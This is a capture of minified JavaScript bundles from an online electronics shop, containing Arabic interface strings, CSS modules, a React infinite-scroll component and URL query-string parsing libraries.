{PASSWORD_LENGTH} حرف كحد أدنى.","headerMenu.myProfileLink":"ملفي","headerMenu.myOrdersLink":"طلباتي","priceSummary.title":"تفاصيل السعر","paymentSummary.secureText":"100٪ مدفوعات آمنة ومضمونة. استعادة سهلة.","paymentSummary.secureTextSecondPart":"منتجات أصلية 100٪","paymentSummary.paymentModes":"نحن نقبل","priceSummary.mobileTotalCount":"إجمالي عدد العناصر {count}","checkout.cartItemsSummary":"ملخص العربة","checkout.cartItemsSummaryItemCount":"({count} Items)","contactus.maintext":"اتصل بنا","contactus.subtext":"لا تحب الأشكال؟ أرسل لنا بريدًا إلكترونيًا إلى support@trikart.com","contactus.successmessage":"تم إرسال استجابتك بنجاح.","contactUsFormPlaceholder.name":"أدخل الاسم","contactUsFormPlaceholder.email":"أدخل عنوان البريد الالكتروني","contactUsFormPlaceholder.telephone":"أدخل رقم الهاتف المتحرك","contactUsFormPlaceholder.message":"أدخل رسالة","contactUsFormLabel.name":"اسم*","contactUsFormLabel.telephone":"متحرك*","contactUsFormLabel.message":"رسالة","contactusForm.loading":"جار التحميل...!","contactusForm.button":"إرسال","mapAutocomplete.placeholder":"ابحث عن موقعك","checkout.AddressStep":"تبوك","checkout.paymentStep":"دفع","locationForm.cancelBtn":"يلغي","paymentReceipt.succussTitle":"تم تقديم الطلب بنجاح","paymentReceipt.orderIdLabel":"رقم التعريف الخاص بالطلب:","productRating.emailLabel":"سوف تتلقى رسالة تأكيد بالبريد الإلكتروني إلى","paymentReceipt.grandTotalLabel":"الطلب الكلي:","paymentReceipt.paymentTotalLabel":"طريقة الدفع او السداد:","paymentReceipt.viewOrderBtnText":"عرض الطلبات","paymentReceipt.continueBtnText":"مواصلة التسوق","paymentReceipt.failureTitle":"عملية الدفع فشلت","paymentReceipt.failureSubtext":"تم رفض الصفقة على أساس فحوصات المخاطر","paymentReceipt.cartPageBtnTextLabel":"الذهاب إلى صفحة عربة التسوق","couponCode.appliedCouponMesage":"تم تطبيق رمز القسيمة الخاص بك بنجاح","paymentReceipt.title":"تفاصيل الطلب","contactUs.title":"اتصل بنا","aboutUsPage.title":"معلومات عنا","addressForm.submitBtnLoadingText":"ارجوك انتظر ...","address.editButtonText":"تعديل","checkout.addressListingTitle":"عنوان الشحن","checkout.addAddressButton":"اضف عنوان","shippingMethod.title":"طريقة الشحن","checkoutPage.checkoutBtn":"الخروج الآن","payment.paymentInfo":"معلومات الدفع","paymentModes.payNow":"ادفع الآن","paymentModes.placingOrder":"طلب ...","paymentModes.waitMsg":"أرجو الإنتظار","locateMe.locateMe":"تحديد موقع لي","paymentReceipt.imgAlt":"تم تقديم الطلب بنجاح","address.mobile":"متحرك:","address.whatsApp":"رقم الواتس اب:","billingAddress.title":"عنوان وصول الفواتير","billindAddress.desc":"حدد العنوان الذي يتطابق مع بطاقتك أو طريقة الدفع الخاصة بك.","billindAddress.btn":"إضافة عنوان جديد للفواتير","confirmation.deleteBtn":"حذف","confirmation.deleting":"حذف","changePassword.messageSuccess":"تم تغيير كلمة المرور الخاصة بك بنجاح!","orderList.titleDefaultMessage":"طلباتي","profileInfo.firstNameLabel":"الاسم الاول","profileInfo.lastNameLabel":"","profileInfo.label":"جنس تذكير أو تأنيث","profileInfo.labelDOB":"تاريخ الولادة","pickupLocation.headerDefaultMsg":"اختر موقعا","sliderWidget.previous":"سابق","sliderWidget.next":"التالي","sideNav.allCategories":"جميع الفئات","customer.alreadyExist":"انت مسجل مسبقا. الرجاء تسجيل الدخول.","delete.cart":"حذف هذا البند من سلة التسوق؟","cancel.item":"يلغي","delete.address":"هل تريد حذف هذا العنوان؟","cartPage.loginButtonText":"تسجيل الدخول لرؤية عربة التسوق الخاصة بك","cartPage.emptyPagetitle":"عربة التسوق فارغة","cartPage.emptyPagetitleContent":"عربة التسوق الخاصة بك فارغة ، أضف عناصر إلى عربة التسوق الخاصة بك","paymentModes.cashonDeliverypayNow":"اطلب الان","faq.mainTitle":"أسئلة مكررة","productFullDetail.skuNumber":"سكيو:","off.message":"عن","readmore.label":"اقرأ أكثر","readless.label":"أقرأ أقل","signUp.login":"تسجيل الدخول","similarProducts.title":"منتجات مماثلة","productRating.Ratings":"التقييمات","compare.noproduct":"لا توجد منتجات","compare.sub":"لا توجد منتجات متاحة للمقارنة","compare.home":"اذهب إلى الصفحة الرئيسية","productFullDetail.preBook":"كتاب مسبق","productFullDetail.preBookFormButton":"يتقدم","galleryItem.preBookNow":"احجز مسبقًا الآن","bestseller":"الأكثر مبيعًا!","online":"حصريا على الانترنت","soldout":"نفذ!","comingsoon":"قريباً","pdpbstseller":"الأكثر مبيعًا","cart.savedText":"ستوفر {currentCurrency} {cart_saved_price} على هذا الطلب","buyNow":"اشتري الآن","buying":"شراء...","bundle.total":"المجموع","bundle.mainItem":"1 عنصر","bundle.Addons":"الإضافات","bundle.add":"يضيف","bundle.itemsOfcart":"العناصر إلى سلة التسوق","bundle.recommended":"الحزمة الموصى بها","bundle.Adding":"إضافة","warranty.free":"حر","warranty.none":"لا أحد","warranty.viewDetails":"عرض التفاصيل"}')},ymRd:function(e,t,n){"use strict"
var r=n("q1tI"),a=n.n(r),o=n("rid2")
t.a=function VeniaHeadProvider(e){return a.a.createElement(o.b,null,e.children)}},yoL9:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".sidebar-sidebar_header-3Cm{\n    width: 100%;\n    max-width: 300px;\n    background-color: #fff;\n    display: flex;\n    flex-wrap: wrap;\n    flex-direction: column;\n    overflow: hidden;\n    margin-top: 0px;\n    height: min-content;\n    padding: 17px 0px;\n    margin-bottom: 60px;\n\n}\n.sidebar-search_open-2tG{\n    top: 160px;\n}\n.sidebar-item_wrapper-3HW{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n}\n.sidebar-item_wrapper_inner-x6e{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    padding-left: 20px;\n    padding-right: 20px;\n}\n.sidebar-items_wrapper-3Rg{\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    flex-direction: column;\n    cursor: pointer;\n    position: relative;\n    \n}\n\n.sidebar-items-1V3{\n    padding: 19px 48px;\n    width: 100%;\n    text-align: start;\n    font-weight: 500;\n    font-size: 16px;\n    line-height: 1;\n    display: flex;\n    flex-wrap: wrap;\n    align-items: center;\n    transition: .3s all ease-in-out;\n    color: #000000;\n}\n.sidebar-items-1V3:hover{\n    color: #000;\n}\n.sidebar-items-1V3 button{\n    font-weight: 300;\n}\n.sidebar-items-1V3.sidebar-active-7JI{\n    color: #FD930A;\n    font-weight: 600;\n}\n.sidebar-items-1V3:hover{\n    column-rule: #000;\n}\n\n.sidebar-items-1V3.sidebar-active-7JI  path{\n    fill: #FD930A;\n}\n.sidebar-items-1V3::after{\n    width: 3px;\n    height: 55px;\n    top: 50%;\n    right: -20px;\n    transform: translateY(-50%) translateX(20px);\n    content: '';\n    position: absolute;\n    background-color: #FD930A;\n    transition: .3s all ease-in-out;\n}\n.sidebar-items-1V3.sidebar-active-7JI::after{\n    transform: translateY(-50%) translateX(0px);\n\n}\n\n\n.sidebar-disabled_link-3mN{\n    pointer-events: none;\n    opacity: .4;\n}\n\n.sidebar-icon-20a{\n    position: absolute;\n    left: 0;\n    top: 0;\n    bottom: 0;\n    display: flex;\n    flex-direction: column;\n    justify-content: center;\n}\n.rtl .sidebar-icon-20a{\n    right: 0;\n    left: auto;\n}\n.sidebar-icon-20a > div{\n    margin-top: auto;\n    margin-bottom: auto;\n    display: flex;\n    align-items: center;\n}",""]),t.locals={sidebar_header:"sidebar-sidebar_header-3Cm",search_open:"sidebar-search_open-2tG",item_wrapper:"sidebar-item_wrapper-3HW",item_wrapper_inner:"sidebar-item_wrapper_inner-x6e",items_wrapper:"sidebar-items_wrapper-3Rg",items:"sidebar-items-1V3",active:"sidebar-active-7JI",disabled_link:"sidebar-disabled_link-3mN",icon:"sidebar-icon-20a"}},zLVn:function(e,t,n){"use strict"
function _objectWithoutPropertiesLoose(e,t){if(null==e)return{}
var n,r,a={},o=Object.keys(e)
for(r=0;r<o.length;r++)n=o[r],t.indexOf(n)>=0||(a[n]=e[n])
return a}n.d(t,"a",function(){return _objectWithoutPropertiesLoose})},zacj:function(e,t,n){(t=e.exports=n("JPst")(!1)).i(n("bSdF"),""),t.push([e.i,"* {\n    box-sizing: border-box;\n}\n\nhtml {\n    background-color: rgb(var(--venia-global-color-gray-50));\n    font-size: 100%;\n    font-weight: var(--venia-global-fontWeight-normal);\n    line-height: var(--venia-global-lineHeight-100);\n    -moz-osx-font-smoothing: grayscale;\n    -webkit-font-smoothing: antialiased;\n}\n\n/* /*\n * Lock the window's scroll position while an overlay is active.\n * Has no effect in iOS Safari.\n * https://bugs.webkit.org/show_bug.cgi?id=153852\n * */\n html[data-scroll-lock='true'] body {\n   overflow: hidden ;\n }\n::-ms-reveal {\n    display: none !important;\n}\n\n\nbody,\nbutton,\ninput,\nselect,\ntextarea {\n    color: rgb(var(--venia-global-color-text));\n    font-family: var(--venia-global-fontFamily-sansSerif);\n}\n\nbody {\n    background-color: rgb(var(--venia-global-color-gray-50));\n    margin: 0;\n    padding: 0;\n}\n\nh1,\nh2,\nh3,\nh4,\nh5,\nh6 {\n    font-size: var(--venia-global-fontSize-200);\n    font-weight: var(--venia-global-fontWeight-normal);\n    margin: 0;\n}\n\nh1 {\n    font-size: var(--venia-global-fontSize-600);\n}\n\nh2 {\n    font-size: var(--venia-global-fontSize-400);\n}\n\na {\n    color: currentColor;\n    text-decoration: none;\n}\n\np {\n    margin: 0;\n}\n\ndl,\nol,\nul {\n    list-style-type: none;\n    margin: 0;\n    padding: 0;\n}\n\ndd,\ndt {\n    margin: 0;\n}\n\nbutton {\n    background: none;\n    border: 0;\n    cursor: pointer;\n    font-size: 100%;\n    padding: 0;\n    touch-action: manipulation;\n    user-select: none;\n    -webkit-appearance: none;\n}\n\nbutton:disabled {\n    cursor: default;\n    touch-action: none;\n}\n\n\n\n\n\n\n\n/* common */\n\n\n*{\n    box-sizing: border-box;\n}\n.container{\n    margin: 0 auto;\n    width: 100%;\n  }\n.neg-15{\n    margin-left: -15px;\n    margin-right: -15px;\n}\n@media (min-width: 100px) {\n    .container {\n        max-width: 100%;\n        padding: 0px 15px;\n    }\n}\n\n@media (min-width: 1025px) {\n    .container {\n        max-width: 970px;\n        padding: 0px 0px;\n    }\n}\n@media (min-width: 1200px) {\n    .container {\n    max-width: 1170px;\n    }\n}\n\n@media (min-width: 1600px) {\n    .container{\n        width: 100%;\n        max-width: 1366px;\n        \n    }\n}\n\n@media (max-width: 767px) {\n    .container{\n    width: 100%;\n    padding: 0px 15px;\n        \n    }\n}\n\n\n\n\n\n*{\n    -webkit-tap-highlight-color: transparent;\n}\n\n*:focus-visible{\n    outline: none !important;\n}\n\n\nbutton,\noptgroup,\ntextarea,\nselect,\noption,\ninput{\n    -webkit-appearance: none; /* WebKit */\n    -moz-appearance: none; /* Mozilla */\n    -o-appearance: none; /* Opera */\n    -ms-appearance: none; /* Internet Explorer */\n    appearance: none; /* CSS3 */\n    border-radius: 0px;\n}\ntextarea,\ninput{\n    font-size: 16px;\n}\nbutton,\ntextarea,\nselect,\ninput:focus{\n    outline: none;\n    box-shadow: none;\n}\n\nhtml,\nbody{\n    font-family: 'Inter', sans-serif;\n    padding: 0;\n    margin: 0;\n}\n\n\n/* total width */\nbody::-webkit-scrollbar {\n    background-color: #fff;\n    width: 16px;\n}\n\n/* background of the scrollbar except button or resizer */\nbody::-webkit-scrollbar-track {\n    background-color: #fff;\n}\n\n/* scrollbar itself */\nbody::-webkit-scrollbar-thumb {\n    background-color: #0B71C2;\n    border-radius: 16px;\n    border: 4px solid #fff;\n}\n\n/* set button(top and bottom of the scrollbar) */\nbody::-webkit-scrollbar-button {\n    display:none;\n}\nbody, html, *{\n    scrollbar-color: #0B71C2 #fff;\n    scrollbar-width: thin;\n}\n@media screen and (min-width: 1025px) {\n    html[data-scroll-lock=\"true\"] body {\n        padding-inline-end: 11px;\n    }\n}",""])},zjy9:function(e,t,n){e.exports=n.p+"404-dcS.png"},zpcE:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".accordion-root-1ei {\n    border: 2px solid rgb(var(--venia-global-color-gray-400));\n    border-radius: 0.375rem;\n}\n",""]),t.locals={root:"accordion-root-1ei"}}},[[0,23,0]]])


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://trikart.com/dist/vendors~RootCmp_CATEGORY__default~RootCmp_SEARCH__default.0fb4e4a3ee7a728c0a2c.js
body_size: 4559
content:
/*!
 * @version 74dc7a7b
 * 
 */
(window.webpackJsonp=window.webpackJsonp||[]).push([[7],{"8jRI":function(e,t,r){"use strict"
var o=new RegExp("%[a-f0-9]{2}","gi"),n=new RegExp("(%[a-f0-9]{2})+","gi")
function decodeComponents(e,t){try{return decodeURIComponent(e.join(""))}catch(e){}if(1===e.length)return e
t=t||1
var r=e.slice(0,t),o=e.slice(t)
return Array.prototype.concat.call([],decodeComponents(r),decodeComponents(o))}function decode(e){try{return decodeURIComponent(e)}catch(n){for(var t=e.match(o),r=1;r<t.length;r++)t=(e=decodeComponents(t,r).join("")).match(o)
return e}}e.exports=function(e){if("string"!=typeof e)throw new TypeError("Expected `encodedURI` to be of type `string`, got `"+typeof e+"`")
try{return e=e.replace(/\+/g," "),decodeURIComponent(e)}catch(t){return function customDecodeURIComponent(e){for(var t={"%FE%FF":"��","%FF%FE":"��"},r=n.exec(e);r;){try{t[r[0]]=decodeURIComponent(r[0])}catch(e){var o=decode(r[0])
o!==r[0]&&(t[r[0]]=o)}r=n.exec(e)}t["%C2"]="�"
for(var s=Object.keys(t),i=0;i<s.length;i++){var a=s[i]
e=e.replace(new RegExp(a,"g"),t[a])}return e}(e)}}},"8yz6":function(e,t,r){"use strict"
e.exports=((e,t)=>{if("string"!=typeof e||"string"!=typeof t)throw new TypeError("Expected the arguments to be of type `string`")
if(""===t)return[e]
const r=e.indexOf(t)
return-1===r?[e]:[e.slice(0,r),e.slice(r+t.length)]})},GgLZ:function(e,t,r){"use strict"
var o=r("q1tI"),n=r.n(o),s=function(e,t){return(s=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(e,t)}
var i=function(){return(i=Object.assign||function __assign(e){for(var t,r=1,o=arguments.length;r<o;r++)for(var n in t=arguments[r])Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])
return e}).apply(this,arguments)}
var a={Pixel:"Pixel",Percent:"Percent"},l={unit:a.Percent,value:.8}
function parseThreshold(e){return"number"==typeof e?{unit:a.Percent,value:100*e}:"string"==typeof e?e.match(/^(\d*(\.\d+)?)px$/)?{unit:a.Pixel,value:parseFloat(e)}:e.match(/^(\d*(\.\d+)?)%$/)?{unit:a.Percent,value:parseFloat(e)}:l:l}var c=function(e){function InfiniteScroll(t){var r=e.call(this,t)||this
return r.lastScrollTop=0,r.actionTriggered=!1,r.startY=0,r.currentY=0,r.dragging=!1,r.maxPullDownDistance=0,r.getScrollableTarget=function(){return r.props.scrollableTarget instanceof HTMLElement?r.props.scrollableTarget:"string"==typeof r.props.scrollableTarget?document.getElementById(r.props.scrollableTarget):(r.props.scrollableTarget,null)},r.onStart=function(e){r.lastScrollTop||(r.dragging=!0,e instanceof MouseEvent?r.startY=e.pageY:e instanceof TouchEvent&&(r.startY=e.touches[0].pageY),r.currentY=r.startY,r._infScroll&&(r._infScroll.style.willChange="transform",r._infScroll.style.transition="transform 0.2s cubic-bezier(0,0,0.31,1)"))},r.onMove=function(e){r.dragging&&(e instanceof MouseEvent?r.currentY=e.pageY:e instanceof TouchEvent&&(r.currentY=e.touches[0].pageY),r.currentY<r.startY||(r.currentY-r.startY>=Number(r.props.pullDownToRefreshThreshold)&&r.setState({pullToRefreshThresholdBreached:!0}),r.currentY-r.startY>1.5*r.maxPullDownDistance||r._infScroll&&(r._infScroll.style.overflow="visible",r._infScroll.style.transform="translate3d(0px, "+(r.currentY-r.startY)+"px, 0px)")))},r.onEnd=function(){r.startY=0,r.currentY=0,r.dragging=!1,r.state.pullToRefreshThresholdBreached&&(r.props.refreshFunction&&r.props.refreshFunction(),r.setState({pullToRefreshThresholdBreached:!1})),requestAnimationFrame(function(){r._infScroll&&(r._infScroll.style.overflow="auto",r._infScroll.style.transform="none",r._infScroll.style.willChange="unset")})},r.onScrollListener=function(e){"function"==typeof r.props.onScroll&&setTimeout(function(){return r.props.onScroll&&r.props.onScroll(e)},0)
var t=r.props.height||r._scrollableNode?e.target:document.documentElement.scrollTop?document.documentElement:document.body
r.actionTriggered||((r.props.inverse?r.isElementAtTop(t,r.props.scrollThreshold):r.isElementAtBottom(t,r.props.scrollThreshold))&&r.props.hasMore&&(r.actionTriggered=!0,r.setState({showLoader:!0}),r.props.next&&r.props.next()),r.lastScrollTop=t.scrollTop)},r.state={showLoader:!1,pullToRefreshThresholdBreached:!1,prevDataLength:t.dataLength},r.throttledOnScrollListener=function throttle(e,t,r,o){var n,s=!1,i=0
function clearExistingTimeout(){n&&clearTimeout(n)}function wrapper(){var a=this,l=Date.now()-i,c=arguments
function exec(){i=Date.now(),r.apply(a,c)}s||(o&&!n&&exec(),clearExistingTimeout(),void 0===o&&l>e?exec():!0!==t&&(n=setTimeout(o?function clear(){n=void 0}:exec,void 0===o?e-l:e)))}return"boolean"!=typeof t&&(o=r,r=t,t=void 0),wrapper.cancel=function cancel(){clearExistingTimeout(),s=!0},wrapper}(150,r.onScrollListener).bind(r),r.onStart=r.onStart.bind(r),r.onMove=r.onMove.bind(r),r.onEnd=r.onEnd.bind(r),r}return function __extends(e,t){function __(){this.constructor=e}s(e,t),e.prototype=null===t?Object.create(t):(__.prototype=t.prototype,new __)}(InfiniteScroll,e),InfiniteScroll.prototype.componentDidMount=function(){if(void 0===this.props.dataLength)throw new Error('mandatory prop "dataLength" is missing. The prop is needed when loading more content. Check README.md for usage')
if(this._scrollableNode=this.getScrollableTarget(),this.el=this.props.height?this._infScroll:this._scrollableNode||window,this.el&&this.el.addEventListener("scroll",this.throttledOnScrollListener),"number"==typeof this.props.initialScrollY&&this.el&&this.el instanceof HTMLElement&&this.el.scrollHeight>this.props.initialScrollY&&this.el.scrollTo(0,this.props.initialScrollY),this.props.pullDownToRefresh&&this.el&&(this.el.addEventListener("touchstart",this.onStart),this.el.addEventListener("touchmove",this.onMove),this.el.addEventListener("touchend",this.onEnd),this.el.addEventListener("mousedown",this.onStart),this.el.addEventListener("mousemove",this.onMove),this.el.addEventListener("mouseup",this.onEnd),this.maxPullDownDistance=this._pullDown&&this._pullDown.firstChild&&this._pullDown.firstChild.getBoundingClientRect().height||0,this.forceUpdate(),"function"!=typeof this.props.refreshFunction))throw new Error('Mandatory prop "refreshFunction" missing.\n          Pull Down To Refresh functionality will not work\n          as expected. Check README.md for usage\'')},InfiniteScroll.prototype.componentWillUnmount=function(){this.el&&(this.el.removeEventListener("scroll",this.throttledOnScrollListener),this.props.pullDownToRefresh&&(this.el.removeEventListener("touchstart",this.onStart),this.el.removeEventListener("touchmove",this.onMove),this.el.removeEventListener("touchend",this.onEnd),this.el.removeEventListener("mousedown",this.onStart),this.el.removeEventListener("mousemove",this.onMove),this.el.removeEventListener("mouseup",this.onEnd)))},InfiniteScroll.prototype.componentDidUpdate=function(e){this.props.dataLength!==e.dataLength&&(this.actionTriggered=!1,this.setState({showLoader:!1}))},InfiniteScroll.getDerivedStateFromProps=function(e,t){return e.dataLength!==t.prevDataLength?i(i({},t),{prevDataLength:e.dataLength}):null},InfiniteScroll.prototype.isElementAtTop=function(e,t){void 0===t&&(t=.8)
var r=e===document.body||e===document.documentElement?window.screen.availHeight:e.clientHeight,o=parseThreshold(t)
return o.unit===a.Pixel?e.scrollTop<=o.value+r-e.scrollHeight+1:e.scrollTop<=o.value/100+r-e.scrollHeight+1},InfiniteScroll.prototype.isElementAtBottom=function(e,t){void 0===t&&(t=.8)
var r=e===document.body||e===document.documentElement?window.screen.availHeight:e.clientHeight,o=parseThreshold(t)
return o.unit===a.Pixel?e.scrollTop+r>=e.scrollHeight-o.value:e.scrollTop+r>=o.value/100*e.scrollHeight},InfiniteScroll.prototype.render=function(){var e=this,t=i({height:this.props.height||"auto",overflow:"auto",WebkitOverflowScrolling:"touch"},this.props.style),r=this.props.hasChildren||!!(this.props.children&&this.props.children instanceof Array&&this.props.children.length),o=this.props.pullDownToRefresh&&this.props.height?{overflow:"auto"}:{}
return n.a.createElement("div",{style:o,className:"infinite-scroll-component__outerdiv"},n.a.createElement("div",{className:"infinite-scroll-component "+(this.props.className||""),ref:function(t){return e._infScroll=t},style:t},this.props.pullDownToRefresh&&n.a.createElement("div",{style:{position:"relative"},ref:function(t){return e._pullDown=t}},n.a.createElement("div",{style:{position:"absolute",left:0,right:0,top:-1*this.maxPullDownDistance}},this.state.pullToRefreshThresholdBreached?this.props.releaseToRefreshContent:this.props.pullDownToRefreshContent)),this.props.children,!this.state.showLoader&&!r&&this.props.hasMore&&this.props.loader,this.state.showLoader&&this.props.hasMore&&this.props.loader,!this.props.hasMore&&this.props.endMessage))},InfiniteScroll}(o.Component)
t.a=c},ZFOp:function(e,t,r){"use strict"
e.exports=(e=>encodeURIComponent(e).replace(/[!'()*]/g,e=>`%${e.charCodeAt(0).toString(16).toUpperCase()}`))},c0go:function(e,t,r){"use strict"
e.exports=function(e,t){for(var r={},o=Object.keys(e),n=Array.isArray(t),s=0;s<o.length;s++){var i=o[s],a=e[i];(n?-1!==t.indexOf(i):t(i,a,e))&&(r[i]=a)}return r}},"cr+I":function(e,t,r){"use strict"
const o=r("ZFOp"),n=r("8jRI"),s=r("8yz6"),i=r("c0go"),a=Symbol("encodeFragmentIdentifier")
function validateArrayFormatSeparator(e){if("string"!=typeof e||1!==e.length)throw new TypeError("arrayFormatSeparator must be single character string")}function encode(e,t){return t.encode?t.strict?o(e):encodeURIComponent(e):e}function decode(e,t){return t.decode?n(e):e}function removeHash(e){const t=e.indexOf("#")
return-1!==t&&(e=e.slice(0,t)),e}function extract(e){const t=(e=removeHash(e)).indexOf("?")
return-1===t?"":e.slice(t+1)}function parseValue(e,t){return t.parseNumbers&&!Number.isNaN(Number(e))&&"string"==typeof e&&""!==e.trim()?e=Number(e):!t.parseBooleans||null===e||"true"!==e.toLowerCase()&&"false"!==e.toLowerCase()||(e="true"===e.toLowerCase()),e}function parse(e,t){validateArrayFormatSeparator((t=Object.assign({decode:!0,sort:!0,arrayFormat:"none",arrayFormatSeparator:",",parseNumbers:!1,parseBooleans:!1},t)).arrayFormatSeparator)
const r=function parserForArrayFormat(e){let t
switch(e.arrayFormat){case"index":return(e,r,o)=>{t=/\[(\d*)\]$/.exec(e),e=e.replace(/\[\d*\]$/,""),t?(void 0===o[e]&&(o[e]={}),o[e][t[1]]=r):o[e]=r}
case"bracket":return(e,r,o)=>{t=/(\[\])$/.exec(e),e=e.replace(/\[\]$/,""),t?void 0!==o[e]?o[e]=[].concat(o[e],r):o[e]=[r]:o[e]=r}
case"comma":case"separator":return(t,r,o)=>{const n="string"==typeof r&&r.includes(e.arrayFormatSeparator),s="string"==typeof r&&!n&&decode(r,e).includes(e.arrayFormatSeparator)
r=s?decode(r,e):r
const i=n||s?r.split(e.arrayFormatSeparator).map(t=>decode(t,e)):null===r?r:decode(r,e)
o[t]=i}
case"bracket-separator":return(t,r,o)=>{const n=/(\[\])$/.test(t)
if(t=t.replace(/\[\]$/,""),!n)return void(o[t]=r?decode(r,e):r)
const s=null===r?[]:r.split(e.arrayFormatSeparator).map(t=>decode(t,e))
void 0!==o[t]?o[t]=[].concat(o[t],s):o[t]=s}
default:return(e,t,r)=>{void 0!==r[e]?r[e]=[].concat(r[e],t):r[e]=t}}}(t),o=Object.create(null)
if("string"!=typeof e)return o
if(!(e=e.trim().replace(/^[?#&]/,"")))return o
for(const n of e.split("&")){if(""===n)continue
let[e,i]=s(t.decode?n.replace(/\+/g," "):n,"=")
i=void 0===i?null:["comma","separator","bracket-separator"].includes(t.arrayFormat)?i:decode(i,t),r(decode(e,t),i,o)}for(const e of Object.keys(o)){const r=o[e]
if("object"==typeof r&&null!==r)for(const e of Object.keys(r))r[e]=parseValue(r[e],t)
else o[e]=parseValue(r,t)}return!1===t.sort?o:(!0===t.sort?Object.keys(o).sort():Object.keys(o).sort(t.sort)).reduce((e,t)=>{const r=o[t]
return Boolean(r)&&"object"==typeof r&&!Array.isArray(r)?e[t]=function keysSorter(e){return Array.isArray(e)?e.sort():"object"==typeof e?keysSorter(Object.keys(e)).sort((e,t)=>Number(e)-Number(t)).map(t=>e[t]):e}(r):e[t]=r,e},Object.create(null))}t.extract=extract,t.parse=parse,t.stringify=((e,t)=>{if(!e)return""
validateArrayFormatSeparator((t=Object.assign({encode:!0,strict:!0,arrayFormat:"none",arrayFormatSeparator:","},t)).arrayFormatSeparator)
const r=r=>t.skipNull&&(e=>null==e)(e[r])||t.skipEmptyString&&""===e[r],o=function encoderForArrayFormat(e){switch(e.arrayFormat){case"index":return t=>(r,o)=>{const n=r.length
return void 0===o||e.skipNull&&null===o||e.skipEmptyString&&""===o?r:null===o?[...r,[encode(t,e),"[",n,"]"].join("")]:[...r,[encode(t,e),"[",encode(n,e),"]=",encode(o,e)].join("")]}
case"bracket":return t=>(r,o)=>void 0===o||e.skipNull&&null===o||e.skipEmptyString&&""===o?r:null===o?[...r,[encode(t,e),"[]"].join("")]:[...r,[encode(t,e),"[]=",encode(o,e)].join("")]
case"comma":case"separator":case"bracket-separator":{const t="bracket-separator"===e.arrayFormat?"[]=":"="
return r=>(o,n)=>void 0===n||e.skipNull&&null===n||e.skipEmptyString&&""===n?o:(n=null===n?"":n,0===o.length?[[encode(r,e),t,encode(n,e)].join("")]:[[o,encode(n,e)].join(e.arrayFormatSeparator)])}default:return t=>(r,o)=>void 0===o||e.skipNull&&null===o||e.skipEmptyString&&""===o?r:null===o?[...r,encode(t,e)]:[...r,[encode(t,e),"=",encode(o,e)].join("")]}}(t),n={}
for(const t of Object.keys(e))r(t)||(n[t]=e[t])
const s=Object.keys(n)
return!1!==t.sort&&s.sort(t.sort),s.map(r=>{const n=e[r]
return void 0===n?"":null===n?encode(r,t):Array.isArray(n)?0===n.length&&"bracket-separator"===t.arrayFormat?encode(r,t)+"[]":n.reduce(o(r),[]).join("&"):encode(r,t)+"="+encode(n,t)}).filter(e=>e.length>0).join("&")}),t.parseUrl=((e,t)=>{t=Object.assign({decode:!0},t)
const[r,o]=s(e,"#")
return Object.assign({url:r.split("?")[0]||"",query:parse(extract(e),t)},t&&t.parseFragmentIdentifier&&o?{fragmentIdentifier:decode(o,t)}:{})}),t.stringifyUrl=((e,r)=>{r=Object.assign({encode:!0,strict:!0,[a]:!0},r)
const o=removeHash(e.url).split("?")[0]||"",n=t.extract(e.url),s=t.parse(n,{sort:!1}),i=Object.assign(s,e.query)
let l=t.stringify(i,r)
l&&(l=`?${l}`)
let c=function getHash(e){let t=""
const r=e.indexOf("#")
return-1!==r&&(t=e.slice(r)),t}(e.url)
return e.fragmentIdentifier&&(c=`#${r[a]?encode(e.fragmentIdentifier,r):e.fragmentIdentifier}`),`${o}${l}${c}`}),t.pick=((e,r,o)=>{o=Object.assign({parseFragmentIdentifier:!0,[a]:!1},o)
const{url:n,query:s,fragmentIdentifier:l}=t.parseUrl(e,o)
return t.stringifyUrl({url:n,query:i(s,r),fragmentIdentifier:l},o)}),t.exclude=((e,r,o)=>{const n=Array.isArray(r)?e=>!r.includes(e):(e,t)=>!r(e,t)
return t.pick(e,n,o)})}}])


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://trikart.com/dist/10.61f892220d60a7afaf38.js
body_size: 7423
content:
/*!
 * @version 74dc7a7b
 * 
 */
(window.webpackJsonp=window.webpackJsonp||[]).push([[10],{"49sm":function(t,e){var r={}.toString
t.exports=Array.isArray||function(t){return"[object Array]"==r.call(t)}},"E+oP":function(t,e,r){var n=r("A90E"),f=r("QqLw"),i=r("03A+"),o=r("Z0cm"),u=r("MMmD"),s=r("DSRE"),a=r("6sVZ"),h=r("c6wG"),c="[object Map]",l="[object Set]",p=Object.prototype.hasOwnProperty
t.exports=function isEmpty(t){if(null==t)return!0
if(u(t)&&(o(t)||"string"==typeof t||"function"==typeof t.splice||s(t)||h(t)||i(t)))return!t.length
var e=f(t)
if(e==c||e==l)return!t.size
if(a(t))return!n(t).length
for(var r in t)if(p.call(t,r))return!1
return!0}},H7XF:function(t,e,r){"use strict"
e.byteLength=function byteLength(t){var e=getLens(t),r=e[0],n=e[1]
return 3*(r+n)/4-n},e.toByteArray=function toByteArray(t){var e,r,n=getLens(t),o=n[0],u=n[1],s=new i(function _byteLength(t,e,r){return 3*(e+r)/4-r}(0,o,u)),a=0,h=u>0?o-4:o
for(r=0;r<h;r+=4)e=f[t.charCodeAt(r)]<<18|f[t.charCodeAt(r+1)]<<12|f[t.charCodeAt(r+2)]<<6|f[t.charCodeAt(r+3)],s[a++]=e>>16&255,s[a++]=e>>8&255,s[a++]=255&e
2===u&&(e=f[t.charCodeAt(r)]<<2|f[t.charCodeAt(r+1)]>>4,s[a++]=255&e)
1===u&&(e=f[t.charCodeAt(r)]<<10|f[t.charCodeAt(r+1)]<<4|f[t.charCodeAt(r+2)]>>2,s[a++]=e>>8&255,s[a++]=255&e)
return s},e.fromByteArray=function fromByteArray(t){for(var e,r=t.length,f=r%3,i=[],o=0,u=r-f;o<u;o+=16383)i.push(encodeChunk(t,o,o+16383>u?u:o+16383))
